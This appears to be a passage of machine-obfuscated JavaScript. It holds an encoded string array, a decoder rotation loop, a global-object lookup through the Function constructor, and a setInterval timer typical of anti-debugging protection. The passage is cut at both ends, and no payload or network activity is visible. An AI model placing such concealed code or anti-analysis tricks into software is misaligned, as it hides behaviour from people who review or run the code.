','W7pcOSkvWRtcGa','W5DFW7zxWRG','CmodWPrnka','Dw9MWOu','WRDwWQ5tWPq','ASkqWPFdVZi','WO7cISoblqO','WQNcMComWR3dKG','W4lcLsuLW5K','kmklWOZdOCow','s8kEW5/cUCog','WRP4WQXa','ECo7WOfQgq','W77dNuzHWRe','fhmCW6NcHW','x15eWRyC','W5hcRdBcL08','W6pcVZVcUri','WOBdSCk5Fq','W6xcMCkJWPlcUq','WQVcHbBdHhe','WPBdG1OUWPK','brhcKLjg','W6xcG8kNWPdcNq','W5JcRcRcJq8','WRi2WQTYW6m','xgy3W4Po','W4JcVc/cTu8','WPlcHdHRFG','W4FdL8kuCmkG','W6VcRtxcQq0','W6rkW5n3WP4','lmojW5SnWPK','WOeYW5XFWOK','u2pcQmkjWQe','WQBdVCkXWPFcQ8kOrsOKWR3cHSoBWRu','W6VdOSoqW4hdTq','WQldPgukWRu','gaBdLmoGWOy','WQNcGSoqWPhdRq','uhyIFmo3','dCkUsCoRW6K','WQRcLSoMmqm','bmkfCSoHW48','W5WfgSofWPa','imksCCoTW4G','lCofWPGVWP4','WQ7cGrNdLKG','W6ZdOSo3W6FdLG','WRpdI8o1tCo3','pgW9W6/cKG','W7qiW6XUWRu','W4ZdHSosW64','mwS/W6q','ymk3WR/dMrO','vCkeW4hcO8o/','W5CHW5ThWPK','WOCUWR8wdW','s8k+DCoH','W59BzSkbWQe','dqldGmo4WRC','W77cNZddQG','W5BcJIRcNuS','W6JcNXpcKtC','qSkgW5tcNSo9','fsnrW4ddVW','qSkjWRFdOaC','dSkBWQddNa','WOFcHJLjWPW','WONcSJTswq','DLddVdVcNG','W4tcSrlcPqa','WQddU3SvWRG','W4JcLcW','twJcQSk1WPq','cSkrWQddNmow','W6ddLvb0WR4','o0quW4tcUa','W4b4W58yWPK','jw9TWReRm8kS','ECo+WQGcdG','bdLlmCkH','WQDIW7JcRWi','F1CBW55E','W7NdNe5bWRi','veqQqCoN','C1ldSX/cVa','W6dcOmoUW67dQG','W6JcIWOeW5G','CCk8W4dcSmoB','uLikWOBdGG','WQRdUSoKDmoq','W5XbvCkhWR0','F3K4WPtdIG','W4BcQXOXW5a','WPKWoCk9W5C','pXjhWQ0PWQxcKCodECoiWQVdH0C','WQ/dL1vGW6q','W7VcIchcRZO','WOxdM0b1W4i','W6VdK1XhWRO','g08EW4pcQW','W7/cRJhcNWy','au4RW7NcIG','lr17WPJdNa','W7lcQshdQay','WPbKWPDIWRq','W5VdU3n0WPC','tg/cKCkEWQK','WPFcHdZdMwG','W7VdVCkJzCkF','W4pdKSktW6pdTq','BKfGWRSf','W5/cKZf1BG','W7JcV8ogW4ZdJW','W5FcUSoPW7FdTG','W5/dTvzNWRi','WPZcLaddQw0','WQ/cM8okWPFdKG','WR94WOrZWQS','WP3cQSoumHq','WRhcISorWORdKG','WORdHSoyW5ddO2bM','FmkwWOFdNIC','nmkiWOtdLSo6','Bg3dKbhcTG','kCkPtSodW5O','DNddSJW6armaWPVdU8oOW6hcSG','W7tdRmoXW6JdRW','A8kwWRRdMse','CCoAWPnPcG','zLddOHdcOa','t8ojWPr7za','W4JdJK5tWOa','WPzLWPH3WRe','E3n6WRSM','ofuiW5tcTG','W4VcTbldPaW','mCkjCCo0W6S','WRVcOCocd8oCW6jysmowbab0AG','WOaDq8kJW48','CCkzW4pcGmoM','qSkTp8kVWOC','W5JdIutdUK3cUJpcHcq','CgvaWQKt','zeRdOZhcGq','nSkhWRhdS8od','W5yjnSoZWRa','jSkRW68RtCowW6lcSCkBWQhdRmkSEq','WQOccSk6W68','W7XKtCkSWQ0','r0lcHCkzWOm','W6RdSSkbxmkg','W65XCCkM','W6hdP8kbt8kD','amksWO3dL8ox','CCkismo5aG','uSk4jmkGAW','W5lcJIOKW4i','WPXOW63cHGW','dt7cKeDC','W5hcRe0+W4u','WRFdLmkpw8kHnYqMta','W7hcJCkrWQdcMG','W7RdVCkbtmk7','W4rxW5f8WQq','cqxcNCk9WRu','hdneomky','DgC6WPFdGq','u08zWPu','WOpdSujJW5S','W6hcNmopBCkw','b8oaW6xdTKy','WQLHWQXJWOu','FSk8W7ZcL8oO','W5NcJdDr','FmoIWQrCFG','jSopW7O2WPi','W53dGCoj','W4dcIJS6W48','W7hcLZSUW7e','lmk2WPddKCo/','W4y2pmo1WRq','jYFcPW','WOpcLbRdH3C','WOFcTX5Dua','fCkhWO3dJSoI','nmotW5mhWRW','W4RcIciGW7e','WQZdM8o5wCo3','W6VcRqjAtq','WOhcQ8ocmWq','WONcQCoGocG','WPC7WPOE','bZJcGvLL','imooW4FdMLi','s3W4WPtdOG','mmo3W4/dN1G','W6P9CSkR','W6tcLqqJW4a','W5RcGXtdLru','WRBcUIddTue','omo3W7hdHga','WRhdJSo5ECoe','W5f+CmksWQ4','W5lcIspdGsW','kZ9LWRpdSW','lsBcRNHK','bWFcHgfk','W6FdLLHhWRy','W4vxCCkXWQy','ywrMWO0W','W7JdGxfvWPW','W6FcSZtcNc0','WO01WRm0cq','a8oxW6hdG8oo','W4hcImo8C8kC','WRxcISoxWPm','uCoeWQDRwq','WQbNW5xcJqK','WQ7cNab6Da','AfZcOCkjWQS','wNRcGmk7WQG','W67cSZ7cJW','W4FcP8oPDSkx','W4pcMI9Sya','zSktW4pcNSoc','W4FdN8kIDSk6','WRzAW4NcPrS','iMmfW4JcTG','CCkCW77cQSo9','W6GhW6PBWRa','eSkrWPldJmob','W4lcScyvW78','WONcOmoYWQNdSW','DCo2WOTZlG','WOdcQCokWOBdRa','gcrfiCkN','W47cO8o+tSkC','gIFcTeLK','lcFcRh9U','D8oRWR16cW','WOe3dSkhW40','sSkfamkOWQi','WOZdU0j3W5S','WQ95WQTiWQC','ESkmWRFdNJO','BSk9WPPErq','ACoWWOnRFG','vmkmASo+fq','W7JcGIqFW4y','W48VW54','p8kir8oB','WR1PWQfbWRi','WQhdVxSc','W5fqvmkzWPO','pmoaW4ZdK2S','WRySWQeQW7/dSw8qg8kcWPvS','W7lcKWJdTH0','W4hcNmoDW7ldIa','W6FcNSkvWPBcPW','W6ezW51ZWOO','ixCYW7tcNa','WORcMmoXdYe','WRD/WQ5lWQm','WRFdRwud','gINdOCo4WO0','t8kKvCo9mq','WPdcMSo5pZa','W7b+W6nMWQS','W4hdL8ksv8kx','uSoqWOL0oG','WQxcPZ3dT20','WQu+WQ88la','n8oXW7BdO10','WRlcHSk0ab0','CSkfqSoJaG','W78/k8o9WP0','ySkJb8kcWRK','W4jNySknWPm','k8krWQ9lBq','fZvlW5xdVG','qSkJW6VcKq','W5xcHSkxWP7cNG','pZDMjCkl','ouKyW4FcMa','WQ4GWR0qoG','eJ5mW4y','lsLPWRldMG','W4JcIJ1xrW','ec9Lf8kh','WR/cIatdQ3m','W6ldHmkSA8kR','W6RcJCoxW77dTG','WRX6W7tcOWu','eJ5dW50','CmkQkCkVWQ4','WRVcSXJdSwy','W7xdTSoIW4hdIG','t8kYx8oNka','x8oxWQf/za','WQddTwefWQq','oSoDW5GRWOu','WR4EWOaqeq','W4BcQddcGKy','WQdcQSopWPVdMG','jmkFWOBdV8ou','WR9OWOnQWO4','gInjiCkN','WO7dSeDYW6G','ymo8WQbV','W4lcLsuLW4i','rCkHamkCWQm','WOn/W5FcKsC','WODBumkAW5y','WOxcIazywG','W73dUL1dWRK','u0roWRKk','W49SC8kLWOm','W5BcR8omW4ddLa','W5hcQX4KWP/dL8kTW5dcU3dcLSodaW','AeW8W5jd','WPezeSkAW78','W4ZdMwm','W7dcVCoVrSkz','mGDSW6JdVG','D1pdVWxcOq','WPxdRCoGW6i','WOuBcSk7W4i','r8o6WR1DzG','W7RcMaxcMh4','sLqWWOhdVG','W5dcNmogBmka','W4tcPs7cONy','hWZdImo5WQW','ltXYWQpcMG','W5VcVMddNq8','vmkLWPPUAq','WPyWc8k+W4S','WOldP8oZzSo1','zwqRWRNdNq','r1/cQ8kLWOK','W6BcNSoqBmkS','W4/cVGH9Da','xMDIWQuc','W5FcIXdcSui','WPJcVtRdMfS','WQHeW7FcPWu','hdnziq','WOtcK8obotW','W7RdMhzZWRm','W7PDW7H6WP8','vmkNt8onfa','sMJcPCknWPa','DCkQsCoQaa','W57dSSk5t8kT','C8kuWPvtxG','xNebWQRdJW','E8o8WRnjdG','WOVcTSo+lJi','W5/dISoj','WOZdKCo2Bmoi','WQSXl8k9W4q','W7RcJd1bAG','W48rW754WO4','CSkZWOxdRd8','WQHhW5BcMae','pmoXW7pdP3W','EMupxCoR','W4NcItFcQqS','BCkbn8kpWQ0','vmkfW6dcHmoC','wKvRWPuE','ifu4W7tcMW','WPtdJmoAW4qa','smk/DmoGlq','uSknamkQWR0','y2LBWPuG','rSk6WPPAwG','WORcSmo+oq','fbDjW4xdNa','WQBdPMCjWR4','BvJcI8kRWRi','W73dTSkgsW','FxDeWPC/','W5pdN8kGACkS','W5rPtSkGWOO','ACkjWQtdHIW','W6FcMaTAzW','WPeCdCkKW5m','A8oBWP7dNCkL','W77cIIOKW5C','WOJcTZZdG2q','W5zCW5PRWO8','W7xcICkaWO3cVa','vmkLWO1mAG','iXP1W5NdHq','W7NcPSoI','WPtdQ8o7W6Gc','W6pcSmoeW4JdRq','lZTKWR/dKq','rKmoWQNdNq','jSonW4uK','Dgqoz8om','sSk3WQtdPIa','ccXqWR/dGq','i8kpWPpdQ8ox','W5RcMJzqva','BfyVW5vo','DgLMWPi9','W53dRCofW5hdSW','WOJdLCovCmoG','WOpdOCo9W7i','WRldSg5+W78','bZ/cHfL5','WQT0WQnwWQe','WOpcNtXCta','WPRdRvmHWQi','rCkGp8kQWO8','CLJdOWNcSq','WPLuW6NcKai','WP7cKmoHdsm','W7xdJ8knW4FcJmk2W4SNbMtdM8oi','W5RcNdbWsG','DuxdOHdcUa','W6hcH8kAWO/cUW','uCovWRjroq','iCo1W4/dV30','WRnfW4dcQqK','C8o8WQW','W4tdSmknACkA','WQxcQYrcwG','vemlWOpdRa','ugRcGCkvWPC','W4FcIsJdNtm','c8kBWOtdTCo0','jYz6','WPVcUb3dSu8','W6bDWOnjWONdKdm','W4dcIdrYAq','W6JdO8kfu8kx','W57cQCk6WPtcKG','W7JcUmkSWOBcUG','WRJdGmobW60K','WRddR8ohECo1','iCoyW4NdILS','WORcRHL3rG','W7ZcLd7cRYK','WPRcVmoGmsC','W6hdHh91WPG','ECoAW4mLWP0','A8kUuSotia','W5NcLW8HW54','W5LhsmkAWO8','WPFdRNXAW74','qxhdUdFcNa','W60QW7fTWOK','WQBcVmoTWRtdJG','WPlcNmopWRRdRq','wmkQASoL','WPRcRmoZksK','xfO9','W7BdHCo1W4BdRW','WRq6mSk4W6i','igWLW7pcPG','kmktD8o2WOq','W4/dHxHjWRy','W5OvcSof','W7hcNmorrSkO','W6L9y8kWWR0','W404lCoZWOK','W4yrc8oYWPa','W6z+W7bM','mCk9BmopW6y','WPJcGCo4WRNdKW','qepcJG','WQPKWQfqWQ0','q2uyWRldOq','WRRdK308WPS','pc1PWQtdGa','imkCW78yomklFXGTW4CZwmoz','W5hcOJdcMe4','W67dKSkctmk3','W6b3W4bAWQG','WQXOWRjb','WRFdTKKXyW','WQldT2epWQm','cY/dLSoAWQO','yfNdKZlcLq','W6pcIs7cR1W','W4JdPwzbWPi','BMBcV8k4WRG','W6pcRCobW67dTa','W6BdUSknwCkg','igG1WRFdHW','jSonW5WhWPm','WOftWO5oWQe','l8ozW4W9WRa','bY3dK8o7WRK','r0r4WRiM','WOhcHdddIM0','W7JcKYpdUXK','W7lcOCoRW4m','as7dNW','W5/cQSoVW4ldUa','W4ZcUIvvsa','cYrpnmk8','WQldJCohW4aa','W6VcLJddOW8','mSoDW5q5','t0hcPCkGWQq','aZxdKCoaWRO','teqaWOBdNW','W6NdGSo4W4BdGW','WQFcU38vW6m','DNz4WO0R','lJPMW7xdVW','WOhcT8o3','W4BcJrjnva','WRlcImosWPFdIq','WRpcU8oUWPhdQG','W5r9W5LEWQi','W5VcOmoUW6pdTa','WRtdJmo+uW','prBdImoKWPS','W6ldRCoNW7FdUW','W6dcUWqgW4a','xulcUSk7WRi','jqvFWRZdNq','W63cQIdcJG0','WOhdP3vNW5O','yvucWRFdLq','CSo1WPr0gW','W4ZcGG3dOqu','W7hdOSkJzSk4','uCkYfSkGWQC','c1/cJmk7WRu','WPNdPSo/ESoW','WRfQW6VcJa','WRGoWRaXdG','W43cNYuXW4i','W5pdUx5fWQm','WQj6WPDmWQC','W6hcQtpcShC','jCoDW5C+WPi','oxiEW63cOG','nSk6WOddRmoI','A8kyWQddIt0','WOddU3VdHbFdQge3jmombG','u8onWQzRzG','FxxcSmkCWPi','WPJcRaO','jd1Memk4','W4xdU8k0BSkL','W7T8v8k7WOG','W47dGSo4W7ldIq','oSoyW7G','W7/cVZhcMqa','WOpdVNlcKv7dU243mq','WQSQdCkJW4S','W7j8DCkZ','r1eUwmoS','W73dVmkMs8kC','emoCW7SIWOi','WQRdHmkao8k0','EmkQhmkAWPy','WPRdLLKmWQ8','uCk0WQn6zq','ASkuWR/dPra','WO3dN8odumom','WQawc8kgW5u','rueYwSoS','iSoxW6u4WOm','ySo/WRLKqW','DSkdW4NcVmoD','WQL4WPfqWOW','W7JcOCk9WOhcGW','j2S8W6xcNa','lWFdGSoqWPO','wL/cIG','W7tcNSowBa','W73dTSkBuSk+','gGL7WRldQW','WOlcSbLUsW','pbfmWQKPW7ddQ8ogrCojWQW','WPSTWPq9ma','WPFdJf1uW7y','W4BcI8kCWO7cPW','WPZcTSodktq','W5VcJa4rW50','C8oWWRHcBq','WQaNlG','bGRdS8o6WPi','W5/cQrBcT3y','sSkefSkeWO8','nmoRW6u9WQu','WQBdLM03WQu','WR7cIsztAG','WPZcTSopaG','CvbMWOai','WQxdPNOlWO8','W7dcQSotsmk3','e8oJlSkNAa','W4PRBmkXWPG','u1K2WQ8','hcPfWRddHq','B8kEWRhdMa','W77cLJtcUWe','W7hcUmo1W4VdOG','W6pdMmk8Emkf','WPpcUCo8WQ3dQG','lZHTWR3dIW','iZnJW5ddIq','W53cOYFcHLu','W7/cSbjUrG','W7dcSJrCyG','Dmk4pmk5WPa','WObyWObpWPO','W6VcJW7cNKq','WQVcIColWPVdJW','WRJcV8owWQtdQG','WR7cNq3dRKK','W7CAeSovWOW','A0tdPstcSq','W5iWW5DSWRS','E8okWQnCFq','WRFdVxGdWQm','iq1TWOJdNa','WOBcUSoKncK','ccreW4BdRW','W5FcVqZcHgK','W6K7l8ogWOC','ELaGt8ox','iSoDW4u4','W6xdHCkFESks','W7FcJI/cOMy','WQpcLSoeWRJdRa','ChxcVCk7WRa','WPZdO8onW4Og','W5pcJYGIW5K','DCk5d8kg','fCknWRBdKmo1','WR/cI8o6jY4','u1K6WOtdQG','ESkFuCoCkG'];_0x1fc8=function(){return _0x22519d;};return _0x1fc8();}(function(_0x3b8497,_0x48fde3){function _0xda6a8c(_0x35a055,_0x333562,_0x59456a,_0x29fe94,_0x57f6d4){return _0x5c6d(_0x35a055- -0x105,_0x57f6d4);}const _0x5d1b49=_0x3b8497();function _0x304ecb(_0x3e537c,_0x3193dc,_0x446c8d,_0x13d930,_0x471789){return _0x5c6d(_0x446c8d- -0xab,_0x471789);}function _0x23d0ed(_0x50e090,_0x348eee,_0x11daf5,_0x235ad5,_0x3fd274){return _0x5c6d(_0x50e090- -0x11a,_0x3fd274);}function _0x23b1a1(_0x227fd0,_0xd13d6a,_0x3bd03a,_0x1a4be6,_0x35f3a3){return _0x5c6d(_0x227fd0- -0x2fd,_0x3bd03a);}function _0x233251(_0xfac8ab,_0x91192,_0x47aaa3,_0x5eb471,_0x10fc07){return _0x5c6d(_0x10fc07-0x35d,_0x47aaa3);}while(!![]){try{const _0x4baaec=parseInt(_0x304ecb(0x2d,0x1f4,0xe7,0xc7,'KUsk'))/(-0x12*-0x139+0xd5f+0x2360*-0x1)*(-parseInt(_0x304ecb(0x1fd,0x1e7,0x18e,0x2a1,'*]37'))/(0x10db*0x1+-0x1636+0x55d))+parseInt(_0x304ecb(0x197,0x100,0x1d3,0x253,'mtTr'))/(-0x2445+-0xfa9+0x1*0x33f1)+-parseInt(_0x23b1a1(0x2d,0x153,'zZvQ',0x176,-0xb0))/(-0x59f+0x7bf+-0x21c)+-parseInt(_0x23d0ed(0x6,-0xd5,0x123,-0xd1,'2EXJ'))/(0x1d*0xb3+-0x9e*0x20+-0x82*0x1)*(parseInt(_0x304ecb(0x10f,0x11f,0x1ce,0x285,'TY^t'))/(-0x26*0x7f+0x1*-0x26cb+-0x15*-0x2bf))+parseInt(_0xda6a8c(0x108,0x91,0x25e,0x152,'O29E'))/(-0x154e+0x2404+-0xeaf)*(parseInt(_0xda6a8c(-0x53,0xdf,-0x1ad,0x6e,'Fcu0'))/(0x1*0x7c2+-0x4be+-0x2*0x17e))+parseInt(_0x304ecb(-0x17c,0x85,-0x9,0xc7,'RF4p'))/(-0x65+0x6db*-0x4+-0x2e*-0x9b)*(parseInt(_0x233251(0x449,0x45a,'2EXJ',0x4a0,0x487))/(0x14b6+-0x10*0x163+0x184))+-parseInt(_0x304ecb(-0x5e,-0x93,0x31,0xff,'Ldti'))/(-0x1c4b*0x1+0xfb*0xb+0x1*0x118d);if(_0x4baaec===_0x48fde3)break;else _0x5d1b49['push'](_0x5d1b49['shift']());}catch(_0x203208){_0x5d1b49['push'](_0x5d1b49['shift']());}}}(_0x1fc8,-0xafae6+-0x3e0*-0x3b4+0x3f4bd),(function(){function _0x1766d7(_0x5a3e1f,_0x2fa20f,_0x16c9ac,_0x54fd80,_0x152fcb){return _0x5c6d(_0x152fcb-0xe8,_0x54fd80);}function _0x2514f5(_0x39a9f7,_0x4ea90c,_0x2dcc64,_0x307976,_0x228f5c){return _0x5c6d(_0x4ea90c- -0x32,_0x228f5c);}const _0x5638e7={'okTuZ':function(_0x2590de){return _0x2590de();},'ELjJF':function(_0x5d1ccd,_0x257d2f){return _0x5d1ccd!==_0x257d2f;},'McxVt':_0x2514f5(0x17b,0x25d,0x13c,0x301,']4fT'),'oixfh':_0x5549da(0x1d4,0x132,'^je1',-0x23,0x231),'OIypK':function(_0x1cd540,_0x4de1bd){return _0x1cd540(_0x4de1bd);},'YyFGn':function(_0x2beb73,_0x57de7f){return _0x2beb73+_0x57de7f;},'PkYeG':_0x5549da(-0x87,0xd8,'q@@&',-0x6,0x1ac)+_0x1766d7(0x1ad,0x2c3,0x438,'qqZ!',0x2c1)+_0x5bd373('vjqa',-0x18b,-0x191,-0x1e0,-0x94)+_0x4dce4f(0x203,0x133,0x193,0xe0,'O29E'),'SQSgY':_0x1766d7(0x21d,0x217,0x3bf,'qqZ!',0x341)+_0x4dce4f(0x1f8,0x2fd,0x19b,0xd0,'*]37')+_0x5bd373('r8)k',-0x22e,-0x261,-0x311,-0x20d)+_0x5bd373('gin)',-0xf0,-0x118,-0x27,0x16)+_0x1766d7(0x22d,0x274,0x2af,'BfAW',0x35e)+_0x4dce4f(0x433,0x3a7,0x318,0x438,'2EXJ')+'\x20)','cAPOr':function(_0x3483e3){return _0x3483e3();},'irRnB':function(_0x37afc1,_0x33e2b1){return _0x37afc1!==_0x33e2b1;},'rCPoW':_0x5549da(0x63,0x2f,'TY^t',-0xb3,-0xca)};let _0xf8d6b;function _0x4dce4f(_0x839124,_0x3fa98c,_0x349fae,_0x123dce,_0x1b7258){return _0x5c6d(_0x349fae- -0x22,_0x1b7258);}function _0x5549da(_0x5cb927,_0x59412a,_0x1de4d3,_0x180cf1,_0x3b83f0){return _0x5c6d(_0x59412a- -0x55,_0x1de4d3);}try{if(_0x5638e7[_0x5bd373('mtTr',-0x255,-0x261,-0x3a8,-0x1ea)](_0x5638e7[_0x4dce4f(-0x6d,0xec,0x88,0x15c,'vWJZ')],_0x5638e7[_0x2514f5(0x152,0xb7,0x3,0x6b,'vWJZ')])){const _0x20abda=_0x5638e7[_0x5bd373('zZvQ',-0xb0,-0xeb,-0x5c,0x3d)](Function,_0x5638e7[_0x1766d7(0x19f,0x2d9,0x13b,'RneX',0x185)](_0x5638e7[_0x5549da(0xee,0x81,'RF4p',-0x7e,0x8)](_0x5638e7[_0x4dce4f(0x1c6,0x1ea,0x21c,0x1b7,'GQv5')],_0x5638e7[_0x1766d7(0x399,0x4a9,0x26f,'7qS#',0x37a)]),');'));_0xf8d6b=_0x5638e7[_0x4dce4f(0x181,0x3df,0x28d,0x2ec,'VvzZ')](_0x20abda);}else _0x5638e7[_0x1766d7(0x2e3,0x2a9,0x3b6,'BfAW',0x2b4)](_0x56c410);}catch(_0x59f670){if(_0x5638e7[_0x5549da(0x32d,0x254,'vjqa',0x33b,0x290)](_0x5638e7[_0x2514f5(-0xf7,0x75,0x12c,0xd,'VvzZ')],_0x5638e7[_0x2514f5(0x91,0xd2,0x118,-0x3b,'RF4p')]))return![];else _0xf8d6b=window;}function _0x5bd373(_0x35f993,_0x56a123,_0x21c93f,_0x4f982a,_0x19c4bb){return _0x5c6d(_0x56a123- -0x2fb,_0x35f993);}_0xf8d6b[_0x4dce4f(0x372,0x354,0x23d,0x1d3,'TY^t')+_0x2514f5(0x423,0x2e8,0x1e3,0x28d,'2EXJ')+'l'](_0x1ee665,0x1ac4+0xbc*-0x1c+-0x86*-0x12);}()),(function(){const _0xb9b97f={'MohRE':function(_0x717cb4,_0x2f448e){return _0x717cb4<_0x2f448e;},'PypKp':function(_0x433795,_0x49a068){return _0x433795^_0x49a068;},'ayYwu':function(_0xb91bbe,_0x5d60bf,_0x3bd90c){return _0xb91bbe(_0x5d60bf,_0x3bd90c);},'qpnGG':function(_0x4d0f36,_0x591dc6){return _0x4d0f36(_0x591dc6);},'flLod':function(_0x10f6bf,_0x54fad6){return _0x10f6bf===_0x54fad6;},'cUfIn':_0x37b16a(-0x149,'8ORj',-0xd4,-0x166,-0x223),'cjSYo':_0x1075ed('RF4p',0x13b,0x230,0x142,0x1b0),'YxoIp':_0x1075ed('o5wq',0x33d,0x4a2,0x398,0x1d1),'OQUpu':function(_0x4dfbb6,_0x2c0ff4){return _0x4dfbb6!==_0x2c0ff4;},'Dubdr':_0x1a79fe(0x2bd,0x2b1,0x32b,0x279,'ctre'),'hFEDK':_0x1075ed('*F6m',0x109,0xf4,0xd2,0x8f)+'t','XocNZ':function(_0x418f7a,_0x555d80){return _0x418f7a!==_0x555d80;},'BaGGg':_0x1075ed('^!$Z',0x1cf,0x334,0x2d4,0x2d2),'kAnTJ':_0x1c8e78(-0x1,-0x111,'n(DO',-0x168,-0xcb),'HXLWN':function(_0x1565b5,_0x6937c9){return _0x1565b5!==_0x6937c9;},'zNiaV':_0x37b16a(0x2c,'7V5t',-0x6c,-0xad,-0xb),'BdKcO':_0x1075ed(')rPI',0x3ae,0x4b2,0x413,0x395),'UWOHU':_0xa88302(-0x5e,0x9d,-0x156,-0x83,'1u@u')+_0x1c8e78(0x1ee,0xac,'DOMr',0x1bf,0x125)+'+$','eBxQi':function(_0x5f301b,_0xd0853b){return _0x5f301b+_0xd0853b;},'xyOBO':_0xa88302(-0xe0,-0x150,0x1b,-0x15a,']4fT'),'krivG':_0x1a79fe(0x2cb,0x2bb,0x3ce,0x2b4,'2EXJ'),'omkRg':_0x1c8e78(0x11a,0x16,'0nfE',0x25a,0x25b)+_0x1075ed('O29E',0x16a,0x6e,0xd8,0x202)+'t','NCTBh':_0xa88302(0x10b,0x11d,0x22,0x17a,'0nfE'),'sxXJx':_0x37b16a(-0x374,'*]37',-0x136,-0x21d,-0x23e),'yoEFj':_0x1075ed('OJFW',0x296,0x244,0x271,0x23b),'FITDt':_0x1a79fe(0x3bc,0x2f8,0x499,0x27f,'SN&X'),'seDIo':_0x1a79fe(0x293,0x2fd,0x38b,0x2f3,')rPI'),'GKVwx':function(_0x422562,_0xe9d33c){return _0x422562===_0xe9d33c;},'UDdDv':_0x1075ed('1u@u',0x38b,0x4ec,0x314,0x482),'XcFbC':_0x1075ed('vWJZ',0x20a,0x380,0x266,0x16f),'zZtKJ':function(_0x35835d,_0x8f4406,_0x36a13d){return _0x35835d(_0x8f4406,_0x36a13d);},'pQPGv':_0x1075ed('^!$Z',0x151,0x132,0x15,0x53)+_0xa88302(-0xca,0x79,-0x139,0xe,'^!$Z')+_0x37b16a(-0x73,'RF4p',-0x1b7,-0x20a,-0xcd)+_0xa88302(0x48,0xfe,0x184,-0x10c,'vjqa'),'yGhZW':_0x1c8e78(0xe2,0x1bb,'iyME',0x154,0x16b)+_0x1a79fe(0x30e,0x388,0x1dc,0x2c7,'PN0Q')+_0x1a79fe(0x41c,0x4dc,0x322,0x4ad,'^!$Z')+_0x1a79fe(0x1f7,0xad,0x32c,0x30e,'o5wq')+_0x1c8e78(0x9b,0x1c2,'9qJQ',-0x7e,0x20e)+_0x1a79fe(0x36a,0x4b9,0x2cd,0x368,'1u@u')+'\x20)','zqmAh':function(_0x4b522f){return _0x4b522f();},'qUNDw':_0xa88302(-0x7d,0xa1,-0x1a4,-0xe0,'q@@&'),'dSqBy':_0x37b16a(-0x218,'g7$h',-0x384,-0x3c5,-0x288),'FdMns':_0x1075ed('RneX',0x25f,0x39a,0x157,0x3d6)+_0x1a79fe(0x1c8,0x112,0x329,0x2b5,'3Hvk')+_0xa88302(-0xd3,0xf,0x91,-0xd4,'PmRW')+')','BYdXv':_0xa88302(0x86,0x160,0x188,-0xcb,'yKMC')+_0x1c8e78(-0x6,-0x16a,'@U%U',0x105,0x27)+_0xa88302(0x2d,-0x21,0x14,0xf1,'ctre')+_0x1a79fe(0x3e0,0x3d1,0x485,0x375,'vjqa')+_0x1075ed(']4fT',0x279,0x2f7,0x29b,0x291)+_0xa88302(-0x30,0x48,-0x57,-0x64,'SN&X')+_0xa88302(0x150,-0x17,0x1a3,0x2bf,'ctre'),'xuHyk':_0x1a79fe(0x3ec,0x4f7,0x27b,0x3b3,'PN0Q'),'oGlwV':function(_0x3fe3d6,_0x163909){return _0x3fe3d6+_0x163909;},'HkBNc':_0x1a79fe(0x3e3,0x3a6,0x544,0x519,'7V5t'),'Khnwk':_0x1c8e78(0xd,0x17c,'PmRW',0x131,-0x12d),'fGLDP':_0x1075ed('O29E',0x39f,0x4c7,0x2bd,0x2e4),'yazqA':function(_0xd64e5d,_0x3ac416){return _0xd64e5d===_0x3ac416;},'PDATQ':_0xa88302(0x146,0x0,0xc7,0x1d5,'TY^t'),'DBFXX':_0x1a79fe(0x21d,0x243,0xd7,0xbc,'okoz'),'YBLjc':_0x1a79fe(0x367,0x346,0x344,0x36a,'vWJZ')+_0x1c8e78(0x15,0xbe,'5[FF',0xd,-0x101),'lJQdz':function(_0x18d03f,_0x31ce7a){return _0x18d03f(_0x31ce7a);},'tenmP':function(_0x4c1ded,_0x40d8a8){return _0x4c1ded!==_0x40d8a8;},'bmkOE':_0x1075ed('qqZ!',0x284,0x1e7,0x347,0x340),'pujKb':_0x1a79fe(0x17f,0x2c6,0x283,0x27a,'PmRW'),'rnVZq':_0xa88302(0x95,0x70,0x131,0x14a,'BfAW'),'NaOcC':function(_0x25fa94,_0x32123c){return _0x25fa94+_0x32123c;},'HDghy':function(_0x20a369){return _0x20a369();},'xqVYV':_0x37b16a(-0x2ff,'^!$Z',-0x2eb,-0xdc,-0x1eb),'RkdwW':_0x1a79fe(0x357,0x29a,0x21d,0x41d,'r8)k'),'bNVGv':_0x1c8e78(0x11b,0xd6,'bi8M',0x1b8,0x1a7),'dGisw':function(_0x34ab82,_0x92490c){return _0x34ab82+_0x92490c;},'GrlPm':function(_0x2ef218){return _0x2ef218();},'BTFci':function(_0x462fd8,_0x35b13b,_0x22ed0c){return _0x462fd8(_0x35b13b,_0x22ed0c);},'wpPJQ':_0x1a79fe(0x21f,0x217,0x35e,0x263,'g7$h'),'tASKB':_0xa88302(0x11b,0x1f3,0x1b0,0x1a,'bi8M'),'xOagp':_0x1a79fe(0x3c2,0x28b,0x306,0x2a7,'Fcu0')+_0x1c8e78(0x85,-0x7f,'Ldti',0x70,-0x26)+_0x1c8e78(0x40,0x169,'@U%U',0x66,0x167),'AlczM':_0xa88302(-0x12a,-0x169,-0x109,-0x10c,'Pn3)')+'er','kWYTE':function(_0x353f19,_0x195749){return _0x353f19<_0x195749;},'KOpoX':function(_0xca2d99,_0x38813c,_0x54d2a5){return _0xca2d99(_0x38813c,_0x54d2a5);},'EqRSd':function(_0x522c13,_0x1417c4){return _0x522c13(_0x1417c4);},'fSQpL':function(_0x139cff){return _0x139cff();},'gHaPS':function(_0x12d67b,_0x3f98db){return _0x12d67b===_0x3f98db;},'ZBZwa':_0x1a79fe(0x2f4,0x260,0x1b4,0x2d2,'RF4p'),'qpyeD':_0xa88302(-0x8f,-0x79,-0x19d,-0x127,'vWJZ'),'riYQS':function(_0x438841,_0x38f632){return _0x438841!==_0x38f632;},'aRqeg':_0x37b16a(0xcf,'O29E',-0x1b0,-0x9e,-0x40),'blRIf':function(_0x3ddd8f,_0x42037e){return _0x3ddd8f+_0x42037e;},'qpKAW':function(_0x4c62fc){return _0x4c62fc();},'kuiid':function(_0x16b4d6,_0x2b0fa6){return 